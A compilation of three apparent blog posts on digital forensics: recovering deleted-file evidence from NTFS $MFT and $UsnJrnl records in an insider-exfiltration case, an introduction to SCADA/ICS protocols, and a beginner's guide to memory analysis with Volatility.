Our next goal is to analyse the $MFT (Master File Table). The $MFT is a special system file on NTFS volumes that acts as an index for every file and directory on the file system. It contains records with metadata about filenames, timestamps, attributes, and, in many cases, pointers to file data. The $MFT is hidden in File Explorer, but it is always present on NTFS volumes (for example, C:$MFT)

$mft file found

Export the $MFT from the mounted or imaged volume. Right-click the $MFT entry in your forensic viewer and choose Export Files

exporting the $mft file for analysis

To parse and extract readable output from the $MFT you can use MFTECmd.exe, a tool included in Eric Zimmerman’s EZTools collection. From a command shell run the extractor, for example:

PS> MFTECmd.exe -f ..\Evidence$MFT --csv ..\Evidence\ --csvf MFT.csv

parsing the $mft file

The command above creates a CSV file you can use for keyword searches and timeline work. If needed, rename the exported files to make it easier to work with them in PowerShell.

keyword search in $mft file

When a CSV file is opened, you can use basic keyword search or pick an extension to see what files existed on the drive. 

Understanding and working with $MFT records is important. If a suspect deleted a file, the $MFT may still contain its last known filename, path, timestamps and sometimes even data pointers. That information lets investigators target data recovery and build a timeline of the suspect’s activity.

Suspicious Files

During inspection of the second partition we located several suspicious entries. Many were marked as deleted but can still be exported and examined.

suspicious files found

The evidence shows the perpetrator had a utility named DiskWipe.exe, which suggests an attempt to remove traces. We also found references to sensitive corporate documents, which together indicates data exfiltration. At this stage we can confirm the machine was used to access sensitive files. If we decide to analyze further, we can use registry and disk data to see whether the wiping utility was actually executed and what user executed it. This is outside of our scope today.

$USNJRNL

The $USNJRNL (Update Sequence Number Journal) is another hidden NTFS system file that records changes to files and directories. It logs actions such as creation, modification and deletion before those actions are committed to disk. Because it records a history of file-system operations, $UsnJrnl ($J) can be invaluable in cases involving mass file deletion or tampering. 

To extract the journal, first go to root, then $Extend and double-click $UsnJrnl. You need a $J file.

$j file in $usnjrnl

You can then parse it with MFTECmd in the same way:

PS> MFTECmd.exe -f ..\Evidence$J --csv ..\Evidence\ --csvf J.csv

parsing the $j file

Since the second partition had the wiper, we can assume the perpetrator deleted files to cover traces. Let’s open the CSV in Timeline Explorer and set the Update Reason to FileDelete to view deleted files.

filtering the results based on Update Reason
data exfil directory found

Among the deleted entries we found a folder named “data Exfil.” In many insider exfiltration cases the perpetrator will compress those folders before transfer, so we searched $MFT and $J for archive extensions. Multiple entries for files named “New Compressed (zipped) Folder.zip” were present.

new zip file found with update reason RenameNewName

The journal shows the zip was created and files were appended to it. The final operation was a rename (RenameOldName). Using the Parent Entry Number exposed in $J we can correlate entries and recover the original folder name.

found the first name of the archive

As you can see, using the Parent Entry Number we found that the original folder name was “data Exfil” which was later deleted by the suspect.

Timeline

From the assembled artifacts we can conclude that the machine was used to access and exfiltrate sensitive material. We found Excel sheets, PDFs, text documents and zip archives with sensitive data. The insider created a folder called “data Exfil,” packed its contents into an archive, and then attempted to cover tracks using a wiper. DiskWipe.exe and the deleted file entries support our hypothesis. To confirm execution and attribute actions to a user, we can examine registry entries, prefetch files, Windows event logs, shellbags and user profile activity that may show us process execution and the account responsible for it. The corrupted MBR suggests the perpetrator also intentionally damaged the boot sector to complicate inspection.

Summary

Digital forensics is a fascinating field. It exposes how much information an operating system preserves about user actions and how those artifacts can be used to reconstruct events. Many Windows features were designed to improve reliability and user experience, but those same features give us useful forensic traces. Although automated tools can speed up analysis, skilled analysts must validate tool output by understanding the underlying data structures and by performing manual checks when necessary. As you gain experience with the $MFT, $UsnJrnl and low-level disk structures, you will become more effective at recovering evidence and validating your hypotheses. See you soon!

SCADA (ICS) Hacking and Security: SCADA Protocols and Their Purpose

Welcome back, aspiring SCADA hackers!

Today we introduce some of the most popular SCADA / ICS protocols that you will encounter during forensic investigations, incident response and penetration tests. Mastering SCADA forensics is an important career step for anyone focused on industrial cybersecurity. Understanding protocol behavior, engineering workflows, and device artifacts is a skill that employers in utilities, manufacturing, oil & gas, and building automation actively seek. Skilled SCADA forensic analysts can extract evidence with protocol fluency to perform analysis and translate findings into recommendations.

In our coming course in November on SCADA Forensics we will be using realistic ICS network topologies and simulated attacks on devices like PLCs and RTUs. You will reconstruct attack chains, identify indicators of compromise (IOCs) and analyze artifacts across field devices, engineering workstations, and HMI systems. All of that will make your profile unique.

Let’s learn about some popular protocols in SCADA environments.

Modbus

Modbus was developed in 1979 by Modicon as a simple master/slave protocol for programmable logic controllers (PLCs). It became an open standard because it was simple, publicly documented and royalty-free. Now it exists in two main flavors such as serial (Modbus RTU) and Modbus TCP. You’ll find it everywhere in legacy industrial equipment, like PLC I/O, sensors, RTUs and in small-to-medium industrial installations where simplicity and interoperability matter. Because it’s simple and widespread, Modbus is a frequent target for security research and forensic analysis.

modbus scada protocol

DNP3

DNP3 (Distributed Network Protocol) originated in the early 1990s and was developed to meet the tougher telemetry needs of electric utilities. It was later standardized by IEEE. Today DNP3 is strong in electric, water and other utility SCADA systems. It supports features for telemetry, like timestamped events, buffered event reporting and was designed for unreliable or noisy links, which makes it ideal for remote substations and field RTUs. Modern deployments often run DNP3 over IP and may use the secure encrypted variants.

dnp3 scada protocol
water industry
Water industry

IEC 60870 (especially IEC 60870-5-104)

IEC 60870 is a family of telecontrol standards created for electric power system control and teleprotection. The 60870-5-104 profile (commonly called IEC 104) maps those telecontrol services onto TCP/IP. It is widely used in Europe and regions following IEC standards, so expect it in European grids and many vendor products that target telecom-grade reliability.

Malware can “speak” SCADA/ICS protocols too. For instance, Industroyer (also known as CrashOverride) that was used in the second major cyberattack on Ukraine’s power grid on December 17, 2016, by the Russian-linked Sandworm group had built-in support for multiple industrial control protocols like IEC 61850, IEC 104, OLE for Process Control Data Access (OPC DA), and DNP3. Essentially it used protocol languages to directly manipulate substations, circuit breakers, and other grid hardware without needing deeper system access.

iec scada protocol
power grid
Power grid

EtherNet/IP (EIP / ETHERNET_IP)

EtherNet/IP adapts the Common Industrial Protocol (CIP) to standard Ethernet. Developed in the 1990s and standardized through ODVA, it brought CIP services to TCP/UDP over Ethernet. Now it’s widespread in manufacturing and process automation, especially in North America. It supports configuration and file transfers over TCP and I/O, cyclic data over UDP, using standard ports (TCP 44818). You’ll see it on plant-floor Ethernet networks connecting PLCs, I/O modules, HMIs and drives. 

cip scada protocol

S7 (Siemens S7 / S7comm)

S7comm (Step 7 communications) is Siemens’ proprietary protocol family used for the SIMATIC S7 PLC series since the 1990s. It is tightly associated with Siemens PLCs and the Step7 / TIA engineering ecosystem. Today it is extremely common where Siemens PLCs are deployed. Mainly in manufacturing, process control and utilities. S7 traffic often includes programs for device diagnostics, so that makes it high-value for both legitimate engineering and hackers. S7-based communications can run over Industrial Ethernet or other fieldbuses.

s7comm scada protocol

BACnet

BACnet (Building Automation and Control Network) was developed through ASHRAE and became ANSI/ASHRAE Standard 135 in the 1990s. It’s the open standard for building automation. Now BACnet is used in building management systems, such as HVAC, lighting, access control, fire systems and other building services. You’ll see BACnet on wired (BACnet/IP and BACnet MSTP) and wireless links inside commercial buildings, and it’s a key protocol to know when investigating building-level automation incidents.

bacnet scada protocol
hvac system
HVAC

HART-IP

HART started as a hybrid analog/digital field instrument protocol (HART) and later evolved to include HART-IP for TCP/IP-based access to HART device data. The FieldComm Group maintains HART standards. The protocol brings process instrumentation like valves, flow meters, transmitters onto IP networks so instrument diagnostics and configuration can be accessed from enterprise or control networks. It’s common in process industries, like oil & gas, chemical and petrochemical.

hart ip scada protocol
petrochemical plant
Petrochemical industry

EtherCAT

EtherCAT (Ethernet for Control Automation Technology) is a real-time Ethernet protocol standardized under IEC 61158 and maintained by the EtherCAT Technology Group. It introduced “processing on the fly” for very low latency. It is frequent in motion control, robotics, and high-speed automation where deterministic, very low-latency communication is required. You’ll find it in machine tools, robotics cells and applications that require precise synchronization.

ecat scada protocol

POWERLINK (Ethernet POWERLINK / EPL)

Ethernet POWERLINK emerged in the early 2000s as an open real-time Ethernet profile for deterministic communication. It’s managed historically by the EPSG and adopted by several vendors. POWERLINK provides deterministic cycles and tight synchronization for motion and automation tasks. Can be used in robotics, drives, and motion-critical machine control. It’s one of the real-time Ethernet families alongside EtherCAT, PROFINET-IRT and others.

powerlink scada protocol

Summary

We hope you found this introduction both clear and practical. SCADA protocols are the backbone of industrial operations and each one carries the fingerprints of how control systems communicate, fail, and recover. Understanding these protocols is important to carry out investigations. Interpreting Modbus commands, DNP3 events, or S7 traffic can help you retrace the steps of an attacker or engineer precisely.

In the upcoming SCADA Forensics course, you’ll build on this foundation and analyze artifacts across field devices, engineering workstations, and HMI systems. These skills are applicable in defensive operations, threat hunting, industrial digital forensics and industrial incident response. You will know how to explain what happened and how to prevent it. In a field where reliability and safety are everything, that kind of expertise can generate a lot of income.

See you there!

Learn more: https://hackersarise.thinkific.com/courses/scada-forensics

The post SCADA (ICS) Hacking and Security: SCADA Protocols and Their Purpose first appeared on Hackers Arise.

Digital Forensics: Volatility – Memory Analysis Guide, Part 1

Welcome back, aspiring DFIR investigators!

If you’re diving into digital forensics, memory analysis is one of the most exciting and useful skills you can pick up. Essentially, you take a snapshot of what’s happening inside a computer’s brain right at that moment and analyze it. Unlike checking files on a hard drive, which shows what was saved before, memory tells you about live actions. Things like running programs or hidden threats that might disappear when the machine shuts down. This makes it super helpful for solving cyber incidents, especially when bad guys try to cover their tracks.

In this guide, we’re starting with the basics of memory analysis using a tool called Volatility. We’ll cover why it’s so important, how to get started, and some key commands to make you feel confident. This is part one, where we focus on the foundations and give instructions. Stick around for part two, where we’ll keep exploring Volatility and dive into network details, registry keys, files, and scans like malfind and Yara rules. Plus, if you make it through part two, there are some bonuses waiting to help you extract even more insights quickly.

Memory Forensics

Memory analysis captures stuff that disk forensics might miss. For example, after a cyber attack, malware could delete its own files or run without saving anything to the disk at all. That leaves you with nothing to find on the hard drive. But in memory, you can spot remnants like active connections or secret codes. Even law enforcement grabs memory dumps from suspects’ computers before powering them off. Once it’s off, the RAM clears out, and booting back up might be tricky if the hacker sets traps. Hackers often use tricks like USB drives that trigger wipes of sensitive data on shutdown, cleaning everything in seconds so authorities find nothing. We’re not diving into those tricks here, but they show why memory comes first in many investigations.

Lucky for us, Volatility makes working with these memory captures straightforward. It started evolving, and in 2019, Volatility 3 arrived with better syntax and easier to remember commands. We’ll look at both Volatility 2 and 3, sharing commands to get you comfortable. These should cover what most analysts need.

Memory Gems

Below is some valuable data you can find in RAM for investigations:

1. Network connections

2. File handles and open files

3. Open registry keys

4. Running processes on the system

5. Loaded modules

6. Loaded device drivers

7. Command history and console sessions

8. Kernel data structures

9. User and credential information

10. Malware artifacts

11. System configuration

12. Process memory regions

Keep in mind, sometimes key data like encryption keys hides in memory. Memory forensics can pull this out, which might be a game-changer for a case.

Approach to Memory Forensics

In this section we will describe a structured method for conducting memory forensics, designed to support investigations of data in memory. It is based on the six-step process from SANS for analyzing memory.

Identifying and Checking Processes

Start by listing all processes that are currently running. Harmful programs can pretend to be normal ones, often using names that are very similar to trick people. To handle this:

1. List every active process.

2. Find out where each one comes from in the operating system.

3. Compare them to lists of known safe processes.

4. Note any differences or odd names that stand out.

Examining Process Details

After spotting processes that might be problematic, look closely at the related dynamic link libraries (DLLs) and resources they use. Bad software can hide by misusing DLLs. Key steps include:

1. Review the DLLs connected to the questionable process.

2. Look for any that are not approved or seem harmful.

3. Check for evidence of DLLs being inserted or taken over improperly.

Reviewing Network Connections

A lot of malware needs to connect to the internet, such as to contact control servers or send out stolen information. To find these activities:

1. Check the open and closed network links stored in memory.

2. Record any outside IP addresses and related web domains.

3. Figure out what the connection is for and why it’s happening.

4. Confirm if the process is genuine.

5. See if it usually needs network access.

6. Track it back to the process that started it.

7. Judge if its actions make sense.

Finding Code Injection

Skilled attackers may use methods like replacing a process’s code or working in hidden memory areas. To detect this:

1. Apply tools for memory analysis to spot unusual patterns or signs of these tactics.

2. Point out processes that use strange memory locations or act in unexpected ways.

Detecting Rootkits

Attackers often aim for long-term access and hiding. Rootkits bury themselves deep in the system, giving high-level control while staying out of sight. To address them:

1. Search for indicators of rootkit presence or major changes to the OS.

2. Spot any processes or drivers with extra privileges or hidden traits.

Isolating Suspicious Items

Once suspicious processes, drivers, or files are identified, pull them out for further study. This means:

1. Extract the questionable parts from memory.

2. Save them safely for detailed review with forensic software.

The Volatility Framework

A widely recommended option for memory forensics is Volatility. This is a prominent open-source framework used in the field. Its main component is a Python script called Volatility, which relies on various plugins to carefully analyze memory dumps. Since it is built on Python, it can run on any system that supports Python.

Volatility’s modules, also known as plugins, are additional features that expand the framework’s capabilities. They help pull out particular details or carry out targeted examinations on memory files.

Frequently Used Volatility Modules

Here are some modules that are often used:

pslist: Shows the active processes.

cmdline: Reveals the command-line parameters for processes.

netscan: Checks for network links and available ports.

malfind: Looks for possible harmful code added to processes.

handles: Examines open resources.

svcscan: Displays services in Windows.

dlllist: Lists the dynamic-link libraries loaded in a process.

hivelist: Identifies registry hives stored in memory.

You can find documentation on Volatility here:

Volatility v2: https://github.com/volatilityfoundation/volatility/wiki/Command-Reference

Volatility v3: https://volatility3.readthedocs.io/en/latest/index.html

Installation

Installing Volatility 3 is quite easy and will require a separate virtual environment to keep things organized. Create it first before proceeding with the rest:

bash$ > python3 -m venv ~/venvs/vol3

bash$ > source ~/venvs/vol3

Now you are ready to install it:

bash$ > pip install volatility3

installing volatility

Since we are going to cover Yara rules in Part 2, we will need to install some dependencies:

bash$ > sudo apt install -y build-essential pkg-config libtool automake libpcre3-dev libjansson-dev libssl-dev libyara-dev python3-dev

bash$ > pip install yara-python pycryptodome

installing yara for volatility

Yara rules are important and they help you automate half the analysis. There are hundreds of these rules available on Github, so you can download and use them each time you analyze the dump. While these rules can find a lot of things, there is always a chance that malware can fly under the radar, as attackers change tactics and rewrite payloads. 

Now we are ready to work with Volatility 3.

Plugins

Volatility comes with multiple plugins. To list all the available plugins do this:

bash$ > vol -h

showing available plugins in volatility

Each of these plugins has a separate help menu with a description of what it does.

Memory Analysis Cheat Sheet

Image Information

Imagine you’re an analyst investigating a hacked computer. You start with image information because it tells you basics like the OS version and architecture. This helps Volatility pick the right settings to read the memory dump correctly. Without it, your analysis could go wrong. For example, if a company got hit by ransomware, knowing the exact Windows version from the dump lets you spot if the malware targeted a specific weakness.

In Volatility 2, ‘imageinfo‘ scans for profiles, and ‘kdbgscan‘ digs deeper for kernel debug info if needed. Volatility 3’s ‘windows.info‘ combines this, showing 32/64-bit, OS versions, and kernel details all in one and it’s quicker.

bash$ > vol -f Windows.vmem windows.info

getting image info with volatility

Here’s what the output looks like, showing key system details to guide your next steps.

Process Information

As a beginner analyst, you’d run process commands to list what’s running on the system, like spotting a fake “explorer.exe” that might be malware stealing data. Say you’re checking a bank employee’s machine after a phishing attack, these commands can tell you if suspicious programs are active, and help you trace the breach.

pslist‘ shows active processes via kernel structures. ‘psscan‘ scans memory for hidden ones (good for rootkits). ‘pstree‘ displays parent-child relationships like a family tree. ‘psxview‘ in Vol 2 compares lists to find hidden processes.

Note that Volatility 2 wants you to specify the profile. You can find out the profile while gathering the image info.

Volatility 2:

vol.py -f “/path/to/file” ‑‑profile <profile> pslist

vol.py -f “/path/to/file” ‑‑profile <profile> psscan

vol.py -f “/path/to/file” ‑‑profile <profile> pstree

vol.py -f “/path/to/file” ‑‑profile <profile> psxview

Volatility 3:

vol.py -f “/path/to/file” windows.pslist

vol.py -f “/path/to/file” windows.psscan

vol.py -f “/path/to/file” windows.pstree

Now let’s see what we get:

bash$ > vol -f Windows7.vmem windows.pslist

displaying a process list with volatility

This output lists processes with PIDs, names, and start times. Great for spotting outliers.

bash$ > vol -f Windows.vmem windows.psscan

running a process scan with volatility to find hidden processes

Here, you’ll see a broader scan that might catch processes trying to hide.

bash$ > vol -f Windows7.vmem windows.pstree

listing process trees with volatility

This tree view helps trace how processes relate, like if a browser spawned something shady.

Displaying the entire process tree will look messy, so we recommend a more targeted approach with –pid

Process Dump

You’d use process dump when you spot a suspicious process and want to extract its executable for closer inspection, like with antivirus tools. For instance, if you’re analyzing a system after a data leak, dumping a weird process could reveal it is spyware sending info to hackers.

Vol 2’s ‘procdump‘ pulls the exe for a PID. Vol 3’s ‘dumpfiles‘ grabs the exe plus related DLLs, giving more context.

Volatility 2:

vol.py -f “/path/to/file” ‑‑profile <profile> procdump -p <PID> ‑‑dump-dir=“/path/to/dir”

Volatility 3:

vol.py -f “/path/to/file” -o “/path/to/dir” windows.dumpfiles ‑‑pid <PID>

We already have a process we are interested in:

bash$ > vol -f Windows.vmem windows.dumpfiles --pid 504

dumping files with volatility

After the dump, check the output and analyze it further.

Memdump

Memdump is key for pulling the full memory of a process, which might hold passwords or code snippets. Imagine investigating insider theft, dumping memory from an email app could show unsent drafts with stolen data.

Vol 2’s ‘memdump extracts raw memory for a PID. Vol 3’s ‘memmap with –dump maps and dumps regions, useful for detailed forensics.

Volatility 2:

vol.py -f “/path/to/file” ‑‑profile <profile> memdump -p <PID> ‑‑dump-dir=“/path/to/dir”

Volatility 3:

vol.py -f “/path/to/file” -o “/path/to/dir” windows.memmap ‑‑dump ‑‑pid <PID>

Let’s see the output for our process:

bash$ > vol -f Windows7.vmem windows.memmap --dump --pid 504

pulling memory of processes with volatility

This shows the memory map and dumps files for deep dives.

DLLs

Listing DLLs helps spot injected code, like malware hiding in legit processes. Unusual DLLs might point to infection.

Both versions list loaded DLLs for a PID, but Vol 3 is profile-free and faster.

Volatility 2:

vol.py -f “/path/to/file” ‑‑profile <profile> dlllist -p <PID>

Volatility 3:

vol.py -f “/path/to/file” windows.dlllist ‑‑pid <PID>

Let’s see the DLLs loaded in our memory dump:

bash$ > vol -f Windows7.vmem windows.dlllist --pid 504

listing loaded DLLs in volatility

Here you see all loaded DLLs of this process. You already know how to dump processes with their DLLs for a more thorough analysis. 

Handles

Handles show what a process is accessing, like files or keys crucial for seeing if malware is tampering with system parts. In a ransomware case, handles might reveal encrypted files being held open or encryption keys used to encrypt data.

Both commands list handles for a PID. Similar outputs, but Vol 3 is streamlined.

Volatility 2:

vol.py -f “/path/to/file” ‑‑profile <profile> handles -p <PID>

Volatility 3:

vol.py -f “/path/to/file” windows.handles ‑‑pid <PID>

Let’s see the handles our process used:

bash$ > vol -f Windows.vmem windows.handles --pid 504

listing handles in volatility

It gave us details, types and names for clues.

Services

Services scan lists background programs, helping find persistent malware disguised as services. If you’re probing a server breach, this could uncover a backdoor service.

Use | more to page through long lists. Outputs are similar, showing service names and states.

Volatility 2:

vol -f “/path/to/file” ‑‑profile <profile> svcscan | more

Volatility 3:

vol -f “/path/to/file”  windows.svcscan | more

Since this technique is often abused, a lot can be discovered here:

bash$ > vol -f Windows7.vmem windows.svcscan

listing windows services in volatility

Give it a closer look and spend enough time here. It’s good to familiarize yourself with native services and their locations

Summary

We’ve covered the essentials of memory analysis with Volatility, from why it’s vital to key commands for processes, dumps, DLLs, handles, and services. Apart from the commands, now you know how to approach memory forensics and what actions you should take. As we progress, more articles will be coming where we practice with different cases. We already have a memory dump of a machine that suffered a ransomware attack, which we analyzed with you recently. In part two, you will build on this knowledge by exploring network info, registry, files, and advanced scans like malfind and Yara rules. And for those who finish part two, some handy bonuses await to speed up your work even more. Stay tuned!

The post Digital Forensics: Volatility – Memory Analysis Guide, Part 1 first appeared on Hackers Arise.

❌